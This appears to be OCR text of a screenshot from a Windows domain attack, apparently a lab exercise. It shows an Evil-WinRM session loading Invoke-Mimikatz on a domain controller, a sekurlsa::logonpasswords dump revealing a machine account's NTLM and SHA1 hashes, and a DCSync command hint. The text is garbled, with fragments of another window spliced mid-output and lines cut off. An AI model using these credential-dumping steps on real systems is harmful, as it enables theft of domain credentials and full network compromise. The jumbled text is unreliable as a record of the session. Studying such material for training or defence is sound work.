 *Evil-WinRM* PS C:\Users\TEMP\Documents> . .\Invoke-Mimikatz.ps1
*Evil-WinRM* PS C:\Users\TEMP\Documents> Invoke-Mimikatz
DC01.SECURA.YZX
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
Help: DCSync
mimikatz(powershell) # sekurlsa::logonpasswords
Info Windows Abuse
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC01$
Domain : SECURA
Logon Server : (null)
Logon Time : 2/27/2025 3:21:41 AM
SID : S-1-5-20
You may perform a dcsync attack to ge
mimikatz:
lsadump::dcsync /domain:testl
msv :
[00000003] Primary
* Username : DC01$
* Domain : SECURA
* NTLM : 8b3b59f1f1ea316e968784411bd2c07f
* SHA1 : bc89fab2349ce3fb668e562013e5f542462104dd
You can also perform the more compli
information on this see the blog post by
tspkg :
wdigest :
* Username : DC01$
* Domain : SECURA
* Password : (null)
kerberos :
* Username : dc01$
* Domain : SECURA.YZX
* Password : (null)
ssp :
credman :
False
False
Authentication Id : 0 ; 32379 (00000000:00007e7b)
Session : UndefinedLogonType from 0
User Name : (null)